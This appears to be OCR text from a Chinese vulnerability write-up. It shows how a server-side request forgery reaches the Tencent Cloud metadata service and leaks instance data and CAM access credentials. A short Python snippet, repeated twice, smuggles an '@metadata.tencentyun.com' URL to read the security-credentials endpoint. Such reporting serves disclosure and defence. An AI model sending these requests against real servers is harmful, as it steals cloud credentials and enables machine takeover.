 元数据接口：
https://cloud.tencent.com/document/pr
oduct/213/4934#.E6.A3.80.E7.B4.A2.
E7.94.A8.E6.88.B7.E6.95.B0.E6.8D.A
E
可以泄露的信息：
业务配置信息
镜像配置信息
实例信息
实例用户数据
甚至在配置了cam的情况下，可以利用
cam/security-credentials/${role-name}
接口拿到访问凭证对机器进行接管
在这个机器中，cam/security-
credentials/下仅有一个默认的
TKE_QCSLinkedRoleInEKSLog用户，
但是以后若是业务配置了cam，便存在
getshell的风险
1 25 34
def get_url(url):
return get_data(url,get_sign(url))
#metadata.tencentyun.com/latest/meta-data/cam/security-credentials/TKE_QCSLinkedRole
#url="@metadata.tencentyun.com/latest/"
url="@metadata.tencentyun.com/latest/meta-data/cam/security-credentials/#"
print(get_url(url)["list"][0]["result"])
def get_url(url):
return get_data(url,get_sign(url))
#metadata.tencentyun.com/latest/meta-data/cam/security-credentials/TKE_QCSLinkedRo
#url="@metadata.tencentyun.com/latest/"
url="@metadata.tencentyun.com/latest/meta-data/mac#"
print(get_url(url)["list"][0]["result"])